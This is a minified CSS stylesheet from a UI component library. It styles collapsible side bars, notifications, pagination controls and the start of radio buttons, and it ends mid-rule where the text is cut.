.lmn-side-bar-collapse-icon .lmnicon.lmn-menu-icon{margin-right:0}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-side-bar-collapse-icon .lmn-menu-item,.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed .lmn-menu-item{padding:.4375rem!important}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed{padding:.75rem 1rem;width:72px}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed .lmn-menu-item{font-size:12px}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed .lmn-side-bar-collapse-icon{justify-content:center}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed .lmnicon~span{margin-left:0}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed .lmn-menu-icon{margin-right:0}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed-with-label{padding:.75rem .25rem}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed-with-label .lmn-menu-item{padding:.25rem 0;display:flex;justify-content:center;padding-left:0!important;padding-right:0!important}.icgds .lmn-side-bar.lmn-side-bar-alt.lmn-side-bar-collapsed-with-label .lmn-menu-item span{white-space:normal!important;text-align:center;word-break:break-all}.icgds .lmn-side-bar.lmn-side-bar-collapsed .lmn-menu-icon{margin-right:0}@media (max-width:768px){.icgds .lmn-navbar .lmn-navbar-right{display:none}.icgds .lmn-navbar .toggle{display:block}}.icgds .bg-black{background-color:#000}.icgds .lmn-notification-wrap,.icgds .lmn-notification-wrapper{top:unset;right:unset;left:unset;bottom:unset;display:flex;position:fixed;flex-direction:column;z-index:1010;width:460px;max-width:460px;padding:1.5rem}.icgds .lmn-notification-wrap.lmn-notification-topRight,.icgds .lmn-notification-wrap.lmn-notification-wrapper-right-top,.icgds .lmn-notification-wrapper.lmn-notification-topRight,.icgds .lmn-notification-wrapper.lmn-notification-wrapper-right-top{top:3rem;right:0;flex-direction:column-reverse}.icgds .lmn-notification-wrap.lmn-notification-bottomRight,.icgds .lmn-notification-wrap.lmn-notification-wrapper-right-bottom,.icgds .lmn-notification-wrapper.lmn-notification-bottomRight,.icgds .lmn-notification-wrapper.lmn-notification-wrapper-right-bottom{bottom:0;right:0}.icgds .lmn-notification-wrap.lmn-notification-topLeft,.icgds .lmn-notification-wrap.lmn-notification-wrapper-left-top,.icgds .lmn-notification-wrapper.lmn-notification-topLeft,.icgds .lmn-notification-wrapper.lmn-notification-wrapper-left-top{top:3rem;left:0;flex-direction:column-reverse}.icgds .lmn-notification-wrap.lmn-notification-bottomLeft,.icgds .lmn-notification-wrap.lmn-notification-wrapper-left-bottom,.icgds .lmn-notification-wrapper.lmn-notification-bottomLeft,.icgds .lmn-notification-wrapper.lmn-notification-wrapper-left-bottom{bottom:0;left:0}.icgds .lmn-notification{display:flex;position:relative;padding:.625rem 1rem;border-left:4px solid #0000;background:var(--notification-bg-color);color:var(--text-color-1);margin-bottom:1rem;border-radius:4px;box-shadow:var(--box-shadow-sm);transition:all .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-notification.lmn-inverse-notification{background:var(--bg-color-inverse-0);color:var(--text-color-inverse-0)}.icgds .lmn-notification.lmn-inverse-notification .lmn-btn-link{color:#219dff}.icgds .lmn-notification .lmn-notification-content{flex-grow:1}.icgds .lmn-notification .lmn-notification-icon{color:var(--notification-icon-color);font-size:18px;line-height:1.125rem;margin-right:.625rem;margin-top:.375rem;align-self:flex-start}.icgds .lmn-notification .lmn-notification-header{font-size:14px;line-height:1.125rem;color:var(--text-color-0);margin-top:.375rem;margin-bottom:.25rem}.icgds .lmn-notification .lmn-notification-body{font-weight:400;font-size:14px;color:var(--text-color-2)}.icgds .lmn-notification .lmn-notification-footer{display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;font-weight:400;font-size:12px;line-height:1rem;color:var(--text-color-3);margin-top:.5rem}.icgds .lmn-notification .lmn-notification-footer>*{margin-right:.5rem}.icgds .lmn-notification .lmn-notification-footer>.lmn-notification-buttons{margin-left:auto;margin-right:0}.icgds .lmn-notification .lmn-notification-footer>.lmn-notification-buttons>*{margin-left:.5rem;margin-right:unset}.icgds .lmn-notification:hover{box-shadow:var(--box-shadow)}.icgds .lmn-notification.lmn-notification-alt{padding:.5rem;border-left-width:0}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-inner{display:flex;border-radius:4px;padding:.25rem .4375rem .4375rem .3125rem;transition:background-color .2s cubic-bezier(0,0,.23,.99);border:1px solid #0000;width:100%}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header{font-weight:700;display:flex;margin-bottom:.25rem;margin-top:0}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header .lmn-notification-icon{margin-right:0;margin-top:0;font-size:18px}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header .lmn-notification-icon>*{display:flex;width:24px;height:24px;align-items:center;justify-content:center}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header .lmn-notification-header-content{width:100%;margin-top:1px;color:var(--text-color-3);font-size:12px;font-weight:400;line-height:1.375rem;line-clamp:2;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header .lmn-notification-title{color:var(--text-headline-0);font-size:14px;font-weight:700;display:inline}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header .lmn-notification-timestamp{display:inline}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-header .lmn-notification-timestamp:before{content:"•";margin:0 .25rem;color:var(--comp-border-color)}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-body{line-height:1.375rem;line-clamp:3;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-footer{justify-content:flex-start;flex-direction:row;margin-top:.5rem}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-indicator{align-self:flex-start;margin-top:.5rem;margin-right:.25rem;display:flex;align-items:center}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-close,.icgds .lmn-notification.lmn-notification-alt .lmn-notification-more{position:relative;align-self:flex-start;opacity:0;transition:opacity .2s cubic-bezier(.62,.28,.23,.99);margin-left:auto}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-close.focus>*,.icgds .lmn-notification.lmn-notification-alt .lmn-notification-close:focus>*,.icgds .lmn-notification.lmn-notification-alt .lmn-notification-more.focus>*,.icgds .lmn-notification.lmn-notification-alt .lmn-notification-more:focus>*{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);color:var(--comp-bg-color-icon)}.icgds .lmn-notification.lmn-notification-alt .lmn-notification-close{color:unset;top:unset;right:unset}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-single-line .lmn-notification-header-content{display:block;line-height:unset;margin-top:3px}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-single-line .lmn-notification-header-content .lmn-notification-timestamp,.icgds .lmn-notification.lmn-notification-alt.lmn-notification-single-line .lmn-notification-header-content .lmn-notification-title{line-height:1.125rem}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-read .lmn-notification-indicator{opacity:0}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-read .lmn-notification-title{color:var(--text-color-2)}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-read .lmn-notification-body{color:var(--text-color-3)}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-success:before{background:var(--success)}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-warning:before{background:var(--warning)}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-danger:before{background:var(--danger)}.icgds .lmn-notification.lmn-notification-alt.lmn-notification-info:before{background:var(--info)}.icgds .lmn-notification.lmn-notification-alt:hover .lmn-notification-inner{box-shadow:none;background-color:var(--comp-bg-color-hover);cursor:pointer}.icgds .lmn-notification.lmn-notification-alt:focus .lmn-notification-inner{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-notification.lmn-notification-alt:focus-within .lmn-notification-close,.icgds .lmn-notification.lmn-notification-alt:focus-within .lmn-notification-more,.icgds .lmn-notification.lmn-notification-alt:hover .lmn-notification-close,.icgds .lmn-notification.lmn-notification-alt:hover .lmn-notification-more{opacity:1}.icgds .lmn-notification.lmn-notification-alt:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.icgds .lmn-notification.lmn-ui-sm{padding:.5rem .75rem}.icgds .lmn-notification.lmn-ui-sm .lmn-notification-body,.icgds .lmn-notification.lmn-ui-sm .lmn-notification-header{font-size:12px;line-height:1rem}.icgds .lmn-notification.lmn-ui-sm .lmn-notification-header{margin-top:.25rem}.icgds .lmn-notification.lmn-ui-sm .lmn-notification-footer{margin-bottom:-.375rem}.icgds .lmn-notification.lmn-ui-lg{margin-top:.375rem}.icgds .lmn-notification.lmn-ui-lg .lmn-notification-header{margin-top:.25rem;font-size:16px;line-height:1.25rem}.icgds .lmn-notification.lmn-ui-lg .lmn-notification-footer{font-size:14px;line-height:1.125rem}.icgds .lmn-notification.lmn-ui-lg .lmn-notification-icon{margin-top:.25rem}.icgds .lmn-notification-closable .lmn-notification-content{padding-right:1.5rem}.icgds .lmn-notification-close{display:flex;color:var(--comp-bg-color-icon);align-items:center;justify-content:center;font-size:14px;-webkit-appearance:none;appearance:none;padding:0;position:absolute;top:1rem;right:.75rem;bottom:auto;left:auto;background:none;border:none;cursor:pointer}.icgds .lmn-notification-close:focus{outline:none}.icgds .lmn-notification-container{height:calc(100vh - 144px);width:100%;display:none}.icgds .lmn-notification-container.lmn-notification-container-open{display:flex;flex-direction:column}.icgds .lmn-notification-container-header{margin-bottom:.75rem;display:flex;align-items:center}.icgds .lmn-notification-container-header .lmn-notification-container-title{color:var(--text-headline-0);font-size:24px;line-height:30px}.icgds .lmn-notification-container-header.lmn-notification-search-open .lmn-notification-container-title{display:none}.icgds .lmn-notification-container-body{overflow-y:auto;flex-grow:1;margin:0 -1rem -1rem;padding:0 1rem 1rem}.icgds .lmn-notification-group-title{display:inline-block;font-size:12px;line-height:1rem;text-transform:uppercase;font-weight:700;margin-top:1rem;margin-bottom:.5rem}.icgds .lmn-notification-group{border-radius:4px}.icgds .lmn-notification-group .lmn-notification{border-radius:0;margin-bottom:1px}.icgds .lmn-notification-group .lmn-notification:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.icgds .lmn-notification-group .lmn-notification:last-of-type{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.icgds .lmn-notification-group .lmn-notification.lmn-notification-alt:before{border-radius:0}.icgds .lmn-notification-group .lmn-notification.lmn-notification-alt:first-of-type:before{border-top-left-radius:4px}.icgds .lmn-notification-group .lmn-notification.lmn-notification-alt:last-of-type:before{border-bottom-left-radius:4px}.icgds .lmn-notification-primary{border-left-color:var(--primary)}.icgds .lmn-notification-primary .lmn-notification-icon{color:var(--primary)}.icgds .lmn-notification-secondary{border-left-color:var(--secondary)}.icgds .lmn-notification-secondary .lmn-notification-icon{color:var(--secondary)}.icgds .lmn-notification-success{border-left-color:var(--success)}.icgds .lmn-notification-success .lmn-notification-icon{color:var(--success)}.icgds .lmn-notification-warning{border-left-color:var(--warning)}.icgds .lmn-notification-warning .lmn-notification-icon{color:var(--warning)}.icgds .lmn-notification-danger{border-left-color:var(--danger)}.icgds .lmn-notification-danger .lmn-notification-icon{color:var(--danger)}.icgds .lmn-notification-info{border-left-color:var(--info)}.icgds .lmn-notification-info .lmn-notification-icon{color:var(--info)}.icgds .lmn-inverse-notification.lmn-notification-success{border-left-color:var(--success)}.icgds .lmn-inverse-notification.lmn-notification-success .lmn-notification-icon{color:var(--success)}.icgds .lmn-inverse-notification.lmn-notification-warning{border-left-color:var(--warning)}.icgds .lmn-inverse-notification.lmn-notification-warning .lmn-notification-icon{color:var(--warning)}.icgds .lmn-inverse-notification.lmn-notification-danger{border-left-color:var(--danger)}.icgds .lmn-inverse-notification.lmn-notification-danger .lmn-notification-icon{color:var(--danger)}.icgds .lmn-inverse-notification.lmn-notification-info{border-left-color:var(--info)}.icgds .lmn-inverse-notification.lmn-notification-info .lmn-notification-icon{color:var(--info)}.icgds .lmn-pagination{display:flex;padding:0;margin:0;list-style:none;align-items:center}.icgds .lmn-pagination .lmn-pagination-item,.icgds .lmn-pagination .lmn-pagination-jump-next,.icgds .lmn-pagination .lmn-pagination-jump-prev,.icgds .lmn-pagination .lmn-pagination-next,.icgds .lmn-pagination .lmn-pagination-prev{display:inline-block;cursor:pointer;min-width:80px;height:36px;position:relative;font-family:Overpass,sans-serif;font-size:14px;font-weight:400;line-height:1.125rem;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);border:1px solid var(--btn-border-color-default);border-radius:4px;transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear;display:table;min-width:36px!important;margin:0 .5rem;padding:.5rem}.icgds .lmn-pagination .lmn-pagination-item:hover,.icgds .lmn-pagination .lmn-pagination-jump-next:hover,.icgds .lmn-pagination .lmn-pagination-jump-prev:hover,.icgds .lmn-pagination .lmn-pagination-next:hover,.icgds .lmn-pagination .lmn-pagination-prev:hover{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border:1px solid var(--btn-border-color-default-hover);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-pagination .lmn-pagination-item:focus,.icgds .lmn-pagination .lmn-pagination-jump-next:focus,.icgds .lmn-pagination .lmn-pagination-jump-prev:focus,.icgds .lmn-pagination .lmn-pagination-next:focus,.icgds .lmn-pagination .lmn-pagination-prev:focus{outline:none;background-color:var(--btn-bg-color-default-focus);color:var(--btn-text-color-default-focus);border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);transition:border .2s cubic-bezier(0,0,.23,.99),box-shadow .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-pagination .lmn-pagination-item.active,.icgds .lmn-pagination .lmn-pagination-item:active,.icgds .lmn-pagination .lmn-pagination-jump-next.active,.icgds .lmn-pagination .lmn-pagination-jump-next:active,.icgds .lmn-pagination .lmn-pagination-jump-prev.active,.icgds .lmn-pagination .lmn-pagination-jump-prev:active,.icgds .lmn-pagination .lmn-pagination-next.active,.icgds .lmn-pagination .lmn-pagination-next:active,.icgds .lmn-pagination .lmn-pagination-prev.active,.icgds .lmn-pagination .lmn-pagination-prev:active,input[type=checkbox]:checked+.icgds .lmn-pagination .lmn-pagination-item,input[type=checkbox]:checked+.icgds .lmn-pagination .lmn-pagination-jump-next,input[type=checkbox]:checked+.icgds .lmn-pagination .lmn-pagination-jump-prev,input[type=checkbox]:checked+.icgds .lmn-pagination .lmn-pagination-next,input[type=checkbox]:checked+.icgds .lmn-pagination .lmn-pagination-prev,input[type=radio]:checked+.icgds .lmn-pagination .lmn-pagination-item,input[type=radio]:checked+.icgds .lmn-pagination .lmn-pagination-jump-next,input[type=radio]:checked+.icgds .lmn-pagination .lmn-pagination-jump-prev,input[type=radio]:checked+.icgds .lmn-pagination .lmn-pagination-next,input[type=radio]:checked+.icgds .lmn-pagination .lmn-pagination-prev{outline:none;background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border:1px solid var(--btn-border-color-default-active);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-pagination .lmn-pagination-item.disabled,.icgds .lmn-pagination .lmn-pagination-item[disabled],.icgds .lmn-pagination .lmn-pagination-jump-next.disabled,.icgds .lmn-pagination .lmn-pagination-jump-next[disabled],.icgds .lmn-pagination .lmn-pagination-jump-prev.disabled,.icgds .lmn-pagination .lmn-pagination-jump-prev[disabled],.icgds .lmn-pagination .lmn-pagination-next.disabled,.icgds .lmn-pagination .lmn-pagination-next[disabled],.icgds .lmn-pagination .lmn-pagination-prev.disabled,.icgds .lmn-pagination .lmn-pagination-prev[disabled]{cursor:not-allowed;background-color:var(--btn-bg-color-default-disabled)!important;color:var(--btn-text-color-default-disabled)!important;border:1px solid #0000!important}.icgds .lmn-pagination .lmn-pagination-item:not(.disabled):not(.active):hover,.icgds .lmn-pagination .lmn-pagination-jump-next:not(.disabled):not(.active):hover,.icgds .lmn-pagination .lmn-pagination-jump-prev:not(.disabled):not(.active):hover,.icgds .lmn-pagination .lmn-pagination-next:not(.disabled):not(.active):hover,.icgds .lmn-pagination .lmn-pagination-prev:not(.disabled):not(.active):hover{color:var(--btn-text-color-default-hover)}.icgds .lmn-pagination .lmn-pagination-item:not(.disabled):focus,.icgds .lmn-pagination .lmn-pagination-jump-next:not(.disabled):focus,.icgds .lmn-pagination .lmn-pagination-jump-prev:not(.disabled):focus,.icgds .lmn-pagination .lmn-pagination-next:not(.disabled):focus,.icgds .lmn-pagination .lmn-pagination-prev:not(.disabled):focus{box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-pagination .lmn-pagination-item.disabled,.icgds .lmn-pagination .lmn-pagination-jump-next.disabled,.icgds .lmn-pagination .lmn-pagination-jump-prev.disabled,.icgds .lmn-pagination .lmn-pagination-next.disabled,.icgds .lmn-pagination .lmn-pagination-prev.disabled{color:var(--btn-text-color-default-disabled);cursor:not-allowed}.icgds .lmn-pagination .lmn-pagination-jump-next,.icgds .lmn-pagination .lmn-pagination-jump-prev,.icgds .lmn-pagination .lmn-pagination-next,.icgds .lmn-pagination .lmn-pagination-prev{background-color:var(--btn-bg-color-ghost);color:var(--btn-text-color-default);border-color:var(--btn-border-color-ghost);color:var(--comp-bg-color-icon)!important}.icgds .lmn-pagination .lmn-pagination-jump-next.lmn-dropdown-toggle,.icgds .lmn-pagination .lmn-pagination-jump-prev.lmn-dropdown-toggle,.icgds .lmn-pagination .lmn-pagination-next.lmn-dropdown-toggle,.icgds .lmn-pagination .lmn-pagination-prev.lmn-dropdown-toggle{border-width:2px!important}.icgds .lmn-pagination .lmn-pagination-jump-next:hover,.icgds .lmn-pagination .lmn-pagination-jump-prev:hover,.icgds .lmn-pagination .lmn-pagination-next:hover,.icgds .lmn-pagination .lmn-pagination-prev:hover{color:var(--btn-text-color-ghost-hover);background-color:var(--btn-bg-color-ghost-hover);border-color:var(--btn-border-color-ghost-hover)}.icgds .lmn-pagination .lmn-pagination-jump-next:focus,.icgds .lmn-pagination .lmn-pagination-jump-prev:focus,.icgds .lmn-pagination .lmn-pagination-next:focus,.icgds .lmn-pagination .lmn-pagination-prev:focus{outline:none;background-color:var(--btn-bg-color-ghost-focus);color:var(--btn-text-color-ghost-focus);border-color:var(--btn-border-color-ghost-focus)}.icgds .lmn-pagination .lmn-pagination-jump-next.active,.icgds .lmn-pagination .lmn-pagination-jump-next:active,.icgds .lmn-pagination .lmn-pagination-jump-next[active],.icgds .lmn-pagination .lmn-pagination-jump-prev.active,.icgds .lmn-pagination .lmn-pagination-jump-prev:active,.icgds .lmn-pagination .lmn-pagination-jump-prev[active],.icgds .lmn-pagination .lmn-pagination-next.active,.icgds .lmn-pagination .lmn-pagination-next:active,.icgds .lmn-pagination .lmn-pagination-next[active],.icgds .lmn-pagination .lmn-pagination-prev.active,.icgds .lmn-pagination .lmn-pagination-prev:active,.icgds .lmn-pagination .lmn-pagination-prev[active]{outline:none;background-color:var(--btn-bg-color-ghost-active);color:var(--btn-text-color-ghost-active);border-color:var(--btn-border-color-ghost-active)}.icgds .lmn-pagination .lmn-pagination-jump-next.disabled,.icgds .lmn-pagination .lmn-pagination-jump-next[disabled],.icgds .lmn-pagination .lmn-pagination-jump-prev.disabled,.icgds .lmn-pagination .lmn-pagination-jump-prev[disabled],.icgds .lmn-pagination .lmn-pagination-next.disabled,.icgds .lmn-pagination .lmn-pagination-next[disabled],.icgds .lmn-pagination .lmn-pagination-prev.disabled,.icgds .lmn-pagination .lmn-pagination-prev[disabled]{opacity:.8;background-color:initial!important;border-color:#0000!important}.icgds .lmn-pagination .lmn-pagination-input-wrapper{font-size:14px}.icgds .lmn-pagination .lmn-pagination-item{background:var(--btn-bg-color-default);color:var(--btn-text-color-default);border:1px solid var(--btn-border-color-default)}.icgds .lmn-pagination .lmn-pagination-item:not(.disabled):not(.active):hover{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border-color:var(--btn-border-color-default-hover)}.icgds .lmn-pagination .lmn-pagination-item.active{background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border-color:var(--btn-border-color-default-active)}.icgds .lmn-pagination .lmn-pagination-item.disabled{background-color:var(--btn-bg-color-default-disabled);color:var(--btn-text-color-default-disabled)}.icgds .lmn-pagination .lmn-pagination-item a{color:inherit}.icgds .lmn-pagination .lmn-pagination-input-wrapper{margin:0 .5rem;font-weight:400;line-height:1.125rem;color:var(--text-color-1)}.icgds .lmn-pagination .lmn-pagination-input-wrapper .lmn-input,.icgds .lmn-pagination .lmn-pagination-input-wrapper input{padding-left:0;padding-right:0;width:2.25rem;text-align:center}.icgds .lmn-pagination .lmn-pagination-separator{margin:0 .5rem;color:var(--text-color-3)}.icgds .lmn-pagination .lmn-pagination-total-text{margin-right:.125rem}.icgds .lmn-pagination .lmn-pagination-size-changer{margin-left:.125rem;display:flex;align-items:center}.icgds .lmn-pagination .lmn-pagination-quick-jumper{margin-left:.5rem}.icgds .lmn-pagination .lmn-pagination-quick-jumper .lmn-form-group{margin-bottom:0}.icgds .lmn-pagination .lmn-pagination-quick-jumper label,.icgds .lmn-pagination .lmn-pagination-size-changer label{margin-right:.5rem;margin-bottom:0}.icgds .lmn-pagination .lmn-pagination-quick-jumper label,.icgds .lmn-pagination .lmn-pagination-size-changer label,.icgds .lmn-pagination .lmn-pagination-total-text{color:var(--text-color-2);font-size:14px;line-height:1.125rem}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev{background-color:var(--btn-bg-color-ghost);border-color:var(--btn-border-color-ghost);color:var(--btn-text-color-default);margin:0 .125rem}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item.lmn-dropdown-toggle,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next.lmn-dropdown-toggle,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev.lmn-dropdown-toggle,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next.lmn-dropdown-toggle,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev.lmn-dropdown-toggle{border-width:2px!important}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item:hover,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next:hover,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev:hover,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next:hover,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev:hover{color:var(--btn-text-color-ghost-hover);background-color:var(--btn-bg-color-ghost-hover);border-color:var(--btn-border-color-ghost-hover)}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item:focus,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next:focus,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev:focus,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next:focus,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev:focus{outline:none;background-color:var(--btn-bg-color-ghost-focus);color:var(--btn-text-color-ghost-focus);border-color:var(--btn-border-color-ghost-focus)}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item:active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item[active],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next:active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next[active],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev:active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev[active],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next:active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next[active],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev:active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev[active]{outline:none;background-color:var(--btn-bg-color-ghost-active);color:var(--btn-text-color-ghost-active);border-color:var(--btn-border-color-ghost-active)}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item.disabled,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item[disabled],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next.disabled,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next[disabled],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev.disabled,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev[disabled],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next.disabled,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next[disabled],.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev.disabled,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev[disabled]{opacity:.8;background-color:initial!important;border-color:#0000!important}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-item.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next.active,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev.active{background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border-color:var(--btn-border-color-default-active)}.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-next,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-jump-prev,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-next,.icgds .lmn-pagination.lmn-pagination-ghost .lmn-pagination-prev{font-size:12px}.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-item,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-jump-next,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-jump-prev,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-next,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-prev{height:28px;min-width:64px;padding:.3125rem .75rem;line-height:1rem;font-size:12px;min-width:28px!important;padding-left:0!important;padding-right:0!important;margin:0 .0625rem}.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-input-wrapper,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-quick-jumper label,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-total-text{font-size:12px;line-height:1rem}.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-input-wrapper .lmn-input,.icgds .lmn-pagination.lmn-ui-sm .lmn-pagination-input-wrapper input{width:1.75rem}.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-item,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-jump-next,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-jump-prev,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-next,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-prev{height:48px;min-width:96px;padding:.8125rem 1.25rem;line-height:1.25rem;font-size:16px;padding-left:0!important;padding-right:0!important;min-width:48px!important}.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-jump-next,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-jump-prev,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-next,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-prev{font-size:18px}.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-input-wrapper,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-quick-jumper label,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-total-text{font-size:16px;line-height:1.25rem}.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-input-wrapper .lmn-input,.icgds .lmn-pagination.lmn-ui-lg .lmn-pagination-input-wrapper input{width:3rem}.icgds .lmn-radio{display:inline-flex;flex-shrink:0;position:relative;cursor:pointer;margin-right:.5rem}.icgds .lmn-radio .lmn-control-input{z-index:1;cursor:pointer;width:100%;height:100%}.icgds .lmn-radio:disabled{cursor:not-allowed}.icgds .lmn-radio input{margin:0}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon{border-radius:50%;width:16px;height:16px;border:1px solid 